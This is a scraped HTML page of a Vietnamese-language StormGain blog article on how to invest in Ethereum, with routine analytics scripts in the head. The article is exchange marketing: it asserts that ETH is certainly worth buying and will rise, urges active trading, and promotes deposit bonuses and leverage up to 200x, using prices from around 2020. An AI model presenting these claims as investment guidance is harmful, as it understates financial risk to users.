

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stormgain.com/vi/blog/how-do-i-invest-ethereum-eth
body_size: 20772
content:
<!DOCTYPE html><html lang="vi" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# schema: http://schema.org/ sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# "><head><meta charset="utf-8" /><script>var apmAgent = null;
;(function(d, s, c) {
var j = d.createElement(s),
ctx = d.createElement(s),
t = d.getElementsByTagName(s)[0]
ctx.src = "/modules/custom/apm_agent/js/apm_context.js?v2.0.0";
ctx.defer = "defer"
j.src = "/modules/custom/apm_agent/js/elastic-apm-js-base.umd.min.js?v=2.0.0";
j.onload = function() {
apmAgent = elasticApm.init(c)
t.parentNode.insertBefore(ctx, t)
}
t.parentNode.insertBefore(j, t)
})(document, 'script', {serviceName: "web-stormgain", serverUrl: "https://apm.stormgain.com", pageLoadTransactionName: "/blog/how-do-i-invest-ethereum-eth", environment: "production"});
var apmAgentMetrics = {fcp: null, fmp: null, tti: null};</script><style>.js img.lazyload:not([src]) { visibility: hidden; }.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style><link rel="canonical" href="https://stormgain.com/vi/blog/how-do-i-invest-ethereum-eth" /><meta name="description" content="Bạn đang nghĩ đến việc đầu tư vào Ethereum? Trước tiên, hãy xem hướng dẫn này. Chúng tôi so sánh Ethereum và Bitcoin, thảo luận về chiến lược đầu tư ETH và chỉ cho bạn nơi tốt nhất để đầu tư vào Ethereum." /><meta name="google-site-verification" content="a0H1hlswQjdbpG2svWZbQ4UYyFG_Jm2uJuinVFXkqys" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" /><script>
(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',5000,
{'UA-130952113-6':true});
</script><script src="https://www.googleoptimize.com/optimize.js?id=OPT-W6L9CKR"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130952113-6"></script><script>
{{ window.dataLayer = window.dataLayer || [];}}
{{
function gtag()
{dataLayer.push(arguments);}
}}
{{ gtag('js', new Date());}}
gtag('config', 'UA-130952113-6');
</script><style>.async-hide { opacity: 0 !important}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","name":"Bạn muốn biết cách đầu tư vào Ethereum? Tất cả mọi điều bạn cần biết để bắt đầu. StormGain","headline":"Làm cách nào để tôi đầu tư vào Ethereum (ETH)?","description":"Bạn đang nghĩ đến việc đầu tư vào Ethereum? Trước tiên, hãy xem hướng dẫn này. Chúng tôi so sánh Ethereum và Bitcoin, thảo luận về chiến lược đầu tư ETH và chỉ cho bạn nơi tốt nhất để đầu tư vào Ethereum.","articleBody":"Bạn đang nghĩ về việc có nên đầu tư vào Ethereum? Bạn không chắc là nên đầu tư vào Bitcoin hay Ethereum? Bạn đã đến đúng nơi rồi đấy! Trong bài viết này, chúng tôi sẽ thảo luận về đồng tiền mã hóa Ethereum, giá giao dịch và trao đổi của đồng tiền này và so sánh với việc đầu tư vào Bitcoin. Đồng Ethereum (ETH) là gì? Nói một cách chính xác, Ethereum khiến chúng ta liên hệ tới hai thứ: Mạng Ethereum, một nền tảng phần mềm nguồn mở dựa trên công nghệ blockchain, cho phép các nhà phát triển tạo ra các hợp đồng thông minh và các ứng dụng phi tập trung. Ethereum, một loại tiền mã hóa được tạo ra trên nền tảng Ethereum. Đồng tiền này có tên chính thức là Ether. Trong bài viết này, chúng tôi thảo luận về đồng Ether dưới góc nhìn là một cơ hội đầu tư. Khi ai đó nói về việc mua, giao dịch, đầu tư hoặc thanh toán bằng Ethereum thì có nghĩa họ đang nói về đồng tiền Ether. Mã thông báo tiền mã hóa Ethereum từ lâu đã được xem là chỉ đứng thứ hai sau Bitcoin - đồng tiền mã hóa ra đời đầu tiên. Ethereum có thị phần lớn thứ hai sau Bitcoin và khối lượng giao dịch cao thứ hai trong số các loại tiền mã hóa, cũng lại đứng ngay sau Bitcoin. Do đó, ETH được xem là một lĩnh vực đầu tư hấp dẫn cho các nhà đầu tư quan tâm đến không gian tiền mã hóa. Đừng nhầm lẫn - Ethereum sẽ không bao giờ tồn tại nếu trước đó chưa có sự ra đời của Bitcoin. Theo đó, tôi nghĩ Ethereum đi trước Bitcoin trên nhiều phương diện và là một đại diện cho công nghệ mới mẻ của tiền tệ kỹ thuật số. – Fred Ehrsam, Đồng sáng lập Coinbase Ethereum có đáng để mua không? Giá Ethereum khiến người mua dễ tiếp cận hơn nhiều so với Bitcoin. Đồng thời, lợi nhuận tiềm năng ở mức rất cao. Bạn có thể mua Ethereum trên thị trường tiền mã hóa với sự hỗ trợ của một sàn giao dịch tiền mã hóa. StormGain, nền tảng tiền mã hóa được xếp hạng hàng đầu, giúp bạn mua ETH dễ dàng qua việc cho phép khách hàng mua Ethereum bằng thẻ tín dụng hoặc thẻ ghi nợ theo giá đô la và theo chỉ số thị trường tiền mã hóa cập nhật nhất. Tôi có thể kiếm tiền khi đầu tư vào Ethereum không? Bạn hoàn toàn có thể kiếm tiền với việc đầu tư vào Ethereum. Trên thực tế, rất nhiều người đã làm được điều đó. Giống như bất kỳ khoản đầu tư nào, quan trọng nhất là thời điểm. Vào thời điểm ra mắt, những người đầu tư sớm có thể mua Ethereum với giá khoảng một đô la. Giá Ethereum cao nhất từ trước đến nay trong năm 2018 là hơn 1.400 USD. Đó quả là một khoản lợi nhuận ấn tượng. Bất cứ ai đã bán Ethereum của mình ở mức giá đỉnh điểm trong năm 2018 thu về một khoản lợi nhuận không thể tin được. Tuy nhiên, vẫn có những nhà đầu tư đang tiếp tục hy vọng vào cuộc sống tươi đẹp, họ nghĩ rằng những ngày tuyệt vời nhất của Ethereum vẫn còn ở phía trước. Giá hiện tại của Ethereum là 188 USD, nhưng lịch sử đã chỉ ra rằng bất kỳ sự quan tâm tăng vọt nào đối với tiền mã hóa đều có khả năng mang lại lợi ích cho Ethereum nhiều như Bitcoin. Các nhà phân tích tài chính và các nhà đầu tư tiền mã hóa kỳ cựu dự đoán rằng giá mỗi đồng Ethereum có thể đạt khoảng 320 USD, và chủ nhân của những dự đoán này là những người có quan điểm bảo thủ nhất. Những ước tính cao nhất của các nhà truyền bá Ethereum dự đoán rằng giá ETH có thể tăng vọt lên hơn 11.000 USD. Tất nhiên, không có gì là bảo đảm, nhưng khi một nhà đầu tư chịu dành thời gian để tự tìm hiểu về lịch sử của ETH, cũng như phân tích các dự đoán của các chuyên gia về tiền mã hóa thì người đó có thể kiếm được rất nhiều tiền khi đầu tư vào Ethereum. Bạn nên đầu tư vào Ethereum hay Bitcoin? Bitcoin có thị phần lớn hơn Ethereum, cho dù về mặt kỹ thuật thì ETH \"tốt\" hơn. Đó chỉ là lợi thế mà Bitcoin có được khi nó ra đời đầu tiên. Tuy nhiên, ETH có phải là một khoản đầu tư tốt hơn BTC tính về mặt dài hạn không? Chúng ta hãy xem một vài điểm khác biệt chính về hai loại tiền mã hóa này:   Bitcoin Ethereum Dấu kiểm BTC ETH Giá hiện tại $8,900 $188 Mức cao nhất trong lịch sử $19,783 $1,400 Giới hạn Coin 21 Triệu Không có Mục đích Tiền kỹ thuật số Hợp đồng thông minh Thuật toán SHA-256 Ethash Thời gian khối trung bình 10 phút 12 giây Như bạn thấy, tuy rằng Ethereum rẻ hơn để mua và có giá trị trên mỗi mã thông báo nhỏ hơn Bitcoin, nhưng thuật toán của ETH tiên tiến hơn so với BTC về mặt công nghệ và có khả năng xử lý với tốc độ nhanh hơn nhiều. Giống như Bitcoin, không có nhiều yếu tố ngăn Ethereum trở thành một loại tiền tệ thay thế cho tiền pháp định và tiền tệ hàng hóa. Bạn có thể hình dung về việc có thể giao dịch bất cứ thứ gì bằng Ethereum, nhưng đây không phải là thế mạnh của Ethereum so với các loại tiền mã hóa khác - bởi tất cả chúng đều có thể làm được điều đó. Thay vào đó, việc sở hữu ngôn ngữ lập trình cho phép sự ra đời của các hợp đồng thông minh khiến Ethereum có giá trị hơn BTC. ― Jeff Reed, Đầu tư vào Ethereum: Hướng dẫn thiết yếu để thu lợi nhuận từ tiền mã hóa Sự khác biệt quan trọng giữa BTC và ETH là mục đích sử dụng. Cả hai đều là các loại tiền kỹ thuật số dựa trên công nghệ blockchain, nhưng Bitcoin chỉ có thế là một loại tiền kỹ thuật số được mọi người trao đổi. Bitcoin được trao đổi một cách thủ công. Chẳng hạn như việc người A gửi 10 BTC cho người B. Tuy nhiên, Ether được tạo ra để là một phần của hợp đồng thông minh. Hợp đồng thông minh là một chương trình trong đó tiền ETH sẽ được tự động chuyển nếu một số điều kiện được đáp ứng, chẳng hạn như khi một công việc được gửi\/hoàn tất hay một tài liệu được ký, vào một ngày nhất định hoặc tại một thời điểm nhất định. Điều này cho phép Ethereum thực hiện các thỏa thuận tài chính phức tạp hơn nhiều. Đầu tư vào Ethereum nên được xem như là đầu tư vào công nghệ blockchain. ETH có phải là một khoản đầu tư an toàn? Tất cả các khoản đầu tư đều liên quan đến một số loại rủi ro. Lời khuyên điển hình cho nhà đầu tư - chỉ đầu tư những gì bạn có đủ khả năng - có tính quan trọng không kém đối với đầu tư vào tiền mã hóa cũng như trong lĩnh vực đầu tư truyền thống, chẳng hạn như với vàng, dầu hoặc cổ phiếu. Bitcoin, Ethereum và các tài sản kỹ thuật số khác vẫn dễ bị ảnh hưởng bởi hiệu suất của thị trường chứng khoán, ngay cả khi chúng ít biến động hơn so với trước đây. Tuy nhiên, tính hữu dụng của Ethereum trong việc tạo ra các hợp đồng thông minh, cùng với việc nhiều loại tiền mã hóa khác đang được triển khai dựa trên mạng Ethereum, đồng nghĩa với việc ETH có thể là một khoản đầu tư khôn ngoan hơn so với Bitcoin về lâu về dài, khi thị trường tiền mã hóa đã phát triển hơn. Quỹ tín thác đầu tư Ethereum Một số công ty đã khai thác sự quan tâm ngày càng tăng đối với Ethereum qua việc cung cấp các quỹ tín thác. Các nhà đầu tư có thể mua cổ phiếu trên các quỹ tín thác, đó là các công ty tiến hành giao dịch trên thị trường chứng khoán với mục đích giúp các nhà đầu tư tăng giá cổ phiếu của họ. Mặc dù hiện có các quỹ tín thác giao dịch ETH, chúng tôi vẫn khuyên các nhà đầu tư nên mua Ethereum trực tiếp. Mục đích của tiền mã hóa là trao quyền cho cá nhân và bạn sẽ có cơ hội tốt hơn để kiếm được lợi nhuận từ khoản đầu tư của mình nếu bạn sở hữu Ethereum cho riêng mình. Một sàn giao dịch tiền mã hóa đáng tin cậy sẽ trao quyền cho người dùng của mình bằng cách cung cấp các tài liệu đào tạo, hội thảo trên web, chương trình giao dịch thử nghiệm và tín hiệu giao dịch. Chương trình đào tạo của StormGain, nhằm giúp khách hàng trên hành trình từ những người tập tành giao dịch trở thành các chuyên gia thị trường tiền mã hóa, được hậu thuẫn bởi một đội ngũ hỗ trợ hiệu quả và chương trình giao dịch thử nghiệm đầy đủ tính năng nhằm đảm bảo người dùng có mọi thứ họ cần để thành công trong việc quản lý khoản đầu tư của mình. ETH có phải là một khoản đầu tư tốt hơn BTC? Ethereum và Bitcoin đều là tiền mã hóa, nhưng về cơ bản chúng có các chức năng khác nhau. Bitcoin bị giới hạn về số lượng và chức năng, hoạt động như một kim loại quý. Việc đầu tư vào Ethereum là đặt cược vào tương lai của các ứng dụng blockchain. Xét cho cùng thì đầu tư vào đồng nào cũng không hẳn là tốt hơn, nhưng một nhà đầu tư tiền mã hóa thông thái sẽ cân nhắc đầu tư vào cả ETH và BTC. Tôi đầu tư vào ETH bằng cách nào? Để đầu tư vào Ethereum, bạn chỉ cần mua một số ETH. Bạn cũng sẽ cần một ví tiền mã hóa để lưu trữ nó. Các sàn giao dịch tiền mã hóa chất lượng tốt nhất sẽ cung cấp ví tiền mã hóa tích hợp miễn phí để lưu trữ Ethereum và các loại tiền khác của bạn. Tất nhiên sau đó, bạn sẽ muốn theo dõi được giá Ethereum của mình, để bạn có thể quyết định khi nào nên bán và tận dụng khoản đầu tư của mình. Các sàn giao dịch tiền mã hóa sẽ dễ dàng hỗ trợ tất cả những điều này. Cách đầu tư vào Ethereum, theo từng bước Chọn một sàn giao dịch tiền mã hóa - chúng tôi khuyên dùng StormGain để nhận được các khoản tiền thưởng tốt nhất. Đăng ký tài khoản. Mua Ethereumthông qua chuyển khoản ngân hàng, thẻ tín dụng\/thẻ ghi nợ hoặc bằng cách đổi bằng Bitcoin hoặc một loại tiền mã hóa khác. Nền tảng sẽ nhận tiền của bạn và đổi ra số lượng Ethereum mà bạn chọn. Một khi Ethereum đã nằm trong ví của mình, bạn hãy theo dõi khoản đầu tư này bằng cách cập nhật giá ETH và xu hướng thị trường. Khi bạn đã sẵn sàng để kiếm lợi nhuận, hãy bán hoặc trao đổi Ethereum của mình. Tôi đầu tư vào Ethereum ở đâu? Nơi tốt nhất để đầu tư vào Ethereum là một sàn giao dịch tiền mã hóa. Lý tưởng nhất là một sàn giao dịch với thiết kế hiện đại, dễ sử dụng mà bạn có thể truy cập từ máy tính chủ hoặc điện thoại thông minh của mình. Nhờ vậy, bạn sẽ không cần phải thuê một nhà môi giới và tiết kiệm được cả thời gian lẫn tiền bạc. Một sàn giao dịch tiền mã hóa tốt sẽ tặng các khoản tiền thưởng cho các khoản tiền nạp lớn và những người dùng năng động. Có thêm một ít tiền không bao giờ khiến bạn buồn cả, vì vậy hãy chắc chắn rằng bạn sẽ nhận được thêm một số thứ khi mình đầu tư vào đâu đó. Tôi nên đầu tư bao nhiêu vào ETH? Để thu về lợi nhuận tốt nhất từ khoản đầu tư Ethereum của mình, bạn sẽ muốn tận dụng tối đa các khoản tiền thưởng và phần thưởng đặc biệt mà nhà môi giới áp dụng. Hãy kiểm tra bất kỳ ưu đãi đặc biệt nào mà sàn giao dịch tiền mã hóa của bạn đưa ra - nếu có thể kiếm thêm tiền từ khoản tiền nạp ETH của mình thì tại sao bạn lại không làm điều đó? Hiện tại, mức lợi nhuận đầu tư tốt nhất mà bạn có thể thu về là từ chương trình khách hàng thân thiết StormGain. Các khoản tiền thưởng tối đa (thưởng 15% trên số tiền nạp và lãi suất 10% hàng năm) hiện đang được áp dụng cho người dùng có tổng số dư lớn hơn 9.999 USDT, nhưng nếu có số dư trên 499 USDT, họ cũng có cơ hội nhận được các phần thưởng khác. Làm cách nào để đầu tư vào Ethereum ở Vương quốc Anh? Để đầu tư vào Ethereum ở Vương quốc Anh thì bạn chỉ cần tìm một sàn giao dịch tiền mã hóa cung cấp ETH, đồng thời chấp nhận thanh toán từ tài khoản ngân hàng ở Vương quốc Anh. Chẳng hạn như StormGain là sàn chấp nhận việc thanh toán từ Vương quốc Anh. Do tính chất đặc thù về luật pháp của mỗi quốc gia đối với giao dịch tiền mã hóa nên không phải tất cả các sàn giao dịch sẽ hỗ trợ giao dịch ở mọi quốc gia. Hầu hết các sàn giao dịch sẽ có danh sách các quốc gia mà họ chấp nhận thanh toán hoặc họ sẽ liệt kê các quốc gia mà họ không cung cấp dịch vụ. Tiền mã hóa dựa trên một triết lý mở, vượt ra khỏi biên giới của các quốc gia. Theo một cách nào đó, khái niệm này, xét về mặt tổng thể, hướng đến việc làm suy yếu sự kiểm soát của các chính phủ đối với tiền của người dân. Bitcoin, Ethereum, Ripple và các loại tiền mã hóa khác đều có thể thúc đẩy việc thanh toán xuyên biên giới, và với việc sự quan tâm dành cho tiền mã hóa đã ở cấp độ toàn cầu, thì bạn sẽ có nhiều cơ hội để tìm ra một sàn giao dịch hỗ trợ quốc gia của bạn. Ethereum có phải là một khoản đầu tư dài hạn? Ethereum là một kế hoạch đầu tư dài hạn tốt vì giá của nó sẽ tăng lên một khi công nghệ blockchain của Ethereum được sử dụng ngày càng rộng rãi. Hiện tại, Bitcoin thống trị thị trường với chức năng là một kho lưu trữ giá trị. Tuy nhiên, khi công nghệ blockchain trở nên chính thống hơn, Ethereum sẽ trở nên thịnh hành vì tính hữu ích của nó trên phương diện hợp đồng thông minh và thực tế là các loại tiền mã hóa khác có thể hoạt động dựa trên mạng Ethereum. Chiến lược đầu tư ETH Khi mua Ethereum để đầu tư, nhà đầu tư nên tự hỏi liệu họ muốn ETH là một khoản đầu tư dài hạn hay ngắn hạn. Nếu là một khoản đầu tư dài hạn, bạn sẽ muốn giữ Ether của mình trong nhiều năm và nuôi hy vọng về việc mạng Ethereum, hợp đồng thông minh và các ứng dụng phi tập trung sẽ trở thành xu thế. Khi điều đó xảy ra, bất cứ ai đã đầu tư mạnh vào Ethereum sẽ có vị thế vững chãi trên thị trường. Nhưng thực hiện chiến lược dài hạn đồng nghĩa với việc bạn bỏ lỡ các khoản lợi nhuận ngắn hạn tiềm năng mà việc giao dịch Ethereum trên thị trường sẽ mang lại. Chúng tôi khuyên bạn nên tích cực giao dịch ETH để kiếm lợi nhuận, mua thấp và bán cao. Điều đó không chỉ mang lại cho bạn lợi nhuận mà bạn thực sự có thể sử dụng ngay tức thì, mà những người giao dịch sẽ còn học được những bài học vô giá về hành vi của ETH trên thị trường và hiểu rõ hơn về giá trị lâu dài của nó. Phương thức tiếp cận tổng hợp, trong đó bạn nắm giữ một số ETH như một khoản đầu tư dài hạn và sử dụng một số Ether để giao dịch, sẽ là lộ trình tốt nhất mà các nhà đầu tư lựa chọn. Kết luận: Ethereum, mua hay không mua? Ethereum hoàn toàn đáng mua. Thành công của mạng Ethereum đã chứng minh rằng ETH sẽ không biến mất và khi công nghệ blockchain trở nên chính thống hơn, tầm quan trọng của Ethereum trong thế giới tài chính sẽ chỉ tăng thêm mà thôi. Giờ tôi đã rõ rằng Ethereum là loại tiền tệ mới của Internet. ETH vượt xa Paypal vào thời điểm nền tảng này còn ở thời hoàng kim và nó mang lại sự háo hức cho khách hàng nhiều hơn những gì mà Paypay từng làm được. – Gil Penchina, Nhà đầu tư thiên thần Chỉ cần đảm bảo là bạn mua Ethereum thông qua một nền tảng cung cấp các khoản tiền thưởng tốt cho khoản đầu tư của bạn và cung cấp các công cụ bạn cần để quản lý tài sản của bạn một cách hiệu quả. Lợi ích của việc đầu tư với StormGain StormGain là một nền tảng giành giải thưởng để giao dịch, trao đổi và mua tiền mã hóa. Có sẵn dưới dạng một ứng dụng thân thiện với người dùng dành cho điện thoại thông minh hoặc trên web, nhiệm vụ của StormGain là giúp cho mọi người có thể tiếp cận được thị trường tiền mã hóa. Điều này khiến Stormgain là một lựa chọn hoàn hảo cho những người mới bắt đầu đầu tư vào Ethereum và các loại tiền mã hóa khác. Những lợi ích chính của việc đầu tư với StormGain bao gồm: Các phần thưởng tốt nhất cho giao dịch và quản lý tài sản tiền mã hóa, bao gồm giảm giá tới 20% phí hoa hồng giao dịch, thưởng lên tới 15% số tiền nạp và tối đa 10% lãi suất hàng năm cho các khoản tiền nắm giữ. Khả năng giao dịch các cặp tiền mã hóa với hệ số nhân lên tới 200 lần, cao hơn bất kỳ đối thủ cạnh tranh nào. Ví tiền mã hóa an toàn, tích hợp dành cho 6 loại tiền mã hóa thịnh hành nhất, bao gồm ETH. Chương trình đào tạo toàn diện bao gồm các hội thảo trên web, hướng dẫn và một tài khoản giao dịch thử nghiệm đầy đủ chức năng cho phép bạn dùng thử nền tảng trước khi nạp tiền. Các tùy chọn thanh toán đa dạng để dễ dàng mua Ethereum hoặc các loại tiền mã hóa khác bằng tiền pháp định. Ngoài ra, StormGain còn miễn phí SWAP (HOÁN ĐỔI) dành cho các giao dịch hàng ngày và tín hiệu giao dịch tích hợp để giúp bạn cập nhật với chuyển động nhanh của thị trường quốc tế. Nền tảng của StormGain đã nhận được sự khen ngợi từ các ấn phẩm trong ngành tài chính, các chuyên gia giao dịch và người dùng vì sự tiện dụng cũng như chi phí và phí hoa hồng rất thấp. Nếu bạn đang muốn đầu tư vào Ethereum và kiếm lợi nhuận khi đồng tiền này tăng giá trong tương lai, thì giờ là lúc bạn nên đăng ký với StormGain và tận hưởng các đặc quyền tốt nhất và sự hỗ trợ chuyên nghiệp nhất ngành công nghiệp tiền mã hóa!","url":"https:\/\/stormgain.com\/vi\/blog\/how-do-i-invest-ethereum-eth","author":{"@type":"Organization","name":"StormGain","url":"https:\/\/stormgain.com\/vi","logo":{"@type":"ImageObject","url":"https:\/\/stormgain.com\/sites\/default\/files\/stormgain-review.jpg"}},"publisher":{"@type":"Organization","name":"StormGain","url":"https:\/\/stormgain.com\/vi","logo":{"@type":"ImageObject","url":"https:\/\/stormgain.com\/sites\/default\/files\/stormgain-review.jpg"}},"datePublished":"2020-06-09T08:48:24+00:00","dateModified":"2024-03-19T09:28:51+00:00","image":{"@type":"ImageObject","url":"https:\/\/stormgain.com\/sites\/default\/files\/2020-05\/investing-etherium.jpg","width":1600,"height":1120},"mainEntityOfPage":"https:\/\/stormgain.com\/vi\/blog\/how-do-i-invest-ethereum-eth"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/stormgain.com\/vi\/blog","name":"Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/stormgain.com\/vi\/blog\/how-do-i-invest-ethereum-eth","name":"Làm cách nào để tôi đầu tư vào Ethereum (ETH)?"}}]}</script><script>window.lazySizesConfig={"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg","unveilhooks":"unveilhooks"}};</script><link rel="preload" href="/modules/custom/fx_tealium/js/tealium.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/application-button.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/menu.js" as="script" /><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-3YN8570YC9" as="script" /><link rel="preload" as="font" type="font/woff2" href="/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2" crossorigin="" /><meta property="og:url" content="https://stormgain.com/vi/blog/how-do-i-invest-ethereum-eth" /><meta property="og:title" content="Bạn muốn biết cách đầu tư vào Ethereum? Tất cả mọi điều bạn cần biết để bắt đầu. StormGain" /><meta itemprop="name" content="Bạn muốn biết cách đầu tư vào Ethereum? Tất cả mọi điều bạn cần biết để bắt đầu. StormGain" /><meta name="twitter:title" content="Bạn muốn biết cách đầu tư vào Ethereum? Tất cả mọi điều bạn cần biết đ" /><meta property="og:description" content="Bạn đang nghĩ đến việc đầu tư vào Ethereum? Trước tiên, hãy xem hướng dẫn này. Chúng tôi so sánh Ethereum và Bitcoin, thảo luận về chiến lược đầu tư ETH và chỉ cho bạn nơi tốt nhất để đầu tư vào Ethereum." /><meta itemprop="description" content="Bạn đang nghĩ đến việc đầu tư vào Ethereum? Trước tiên, hãy xem hướng dẫn này. Chúng tôi so sánh Ethereum và Bitcoin, thảo luận về chiến lược đầu tư ETH và chỉ cho bạn nơi tốt nhất để đầu tư vào Ethereum." /><meta name="twitter:description" content="Bạn đang nghĩ đến việc đầu tư vào Ethereum? Trước tiên, hãy xem hướng dẫn này. Chúng tôi so sánh Ethereum và Bitcoin, thảo luận về chiến lược đầu tư ETH và chỉ cho bạn nơi tốt nhất để đầu tư vào Ether" /><meta name="twitter:site" content="@StormGain_com" /><meta property="og:type" content="article" /><meta property="og:site_name" content="StormGain" /><meta property="article:modified_time" content="2024-03-19T09:28:51+00:00" /><meta name="twitter:creator" /><meta property="og:image" content="https://stormgain.com/sites/default/files/2020-05/investing-etherium.jpg" /><meta itemprop="image" content="https://stormgain.com/sites/default/files/2020-05/investing-etherium.jpg" /><meta name="twitter:image" content="https://stormgain.com/sites/default/files/2020-05/investing-etherium.jpg" /><meta name="twitter:image:alt" content="Làm cách nào để tôi đầu tư vào Ethereum (ETH)?" /><link rel="icon" href="/themes/custom/stormgain_blue/favicon.png" type="image/png" /><link rel="alternate" hreflang="en" href="https://stormgain.com/blog/how-do-i-invest-ethereum-eth" /><link rel="alternate" hreflang="es" href="https://stormgain.com/es-es/blog/how-do-i-invest-ethereum-eth" /><link rel="alternate" hreflang="ru" href="https://stormgain.com/ru/blog/how-do-i-invest-ethereum-eth" /><link rel="alternate" hreflang="tr" href="https://stormgain.com/tr/blog/how-do-i-invest-ethereum-eth" /><link rel="alternate" hreflang="vi" href="https://stormgain.com/vi/blog/how-do-i-invest-ethereum-eth" /><link rel="amphtml" href="https://stormgain.com/vi/blog/how-do-i-invest-ethereum-eth?amp" /><script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script><title>Bạn muốn biết cách đầu tư vào Ethereum? Tất cả mọi điều bạn cần biết để bắt đầu. StormGain</title><link rel="stylesheet" media="all" href="/sites/default/files/css/css_rT06N1hzNwWZvlauEGw5ZNFVKBrR23ibx56HC8Lyx4M.css" /><link rel="stylesheet" media="all" href="/sites/default/files/css/css_NxA_iy7cEvoydXDGr4f5x6wlbhCw0snzQn3tuNwyEoI.css" /><script src="/sites/default/files/partner_code/partner-code.2.1.0.js?v=1748273404" defer></script><script src="/libraries/lazysizes/lazysizes.min.js?v=5.1.1" async></script><script src="/libraries/lazysizes/plugins/respimg/ls.respimg.min.js" async></script><script src="/libraries/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js" async></script><meta name="yandex-verification" content="b33a3e8b8638b4dc" /></head><body class="bg-white"> <a href="#main-content" class="visually-hidden focusable"> Skip to main content </a><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3YN8570YC9');
</script><script>
var captureOutboundLink = function(url) {
gtag('event', 'click', {
'event_category': 'outbound',
'event_label': url,
'transport_type': 'beacon',
'event_callback': function(){document.location = url;}
});
}
